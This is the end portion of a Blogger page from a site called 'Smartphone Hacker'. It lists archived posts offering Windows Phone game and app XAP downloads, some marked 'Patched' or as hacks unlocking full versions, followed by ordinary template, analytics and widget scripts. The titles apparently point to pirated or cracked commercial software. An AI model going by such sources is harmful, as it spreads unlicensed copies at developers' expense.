<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d5178206905024556390\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OUVD0cpOVUWNd_Odx5Izl5E92QA:1769135012400';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html','5207675204281517815');
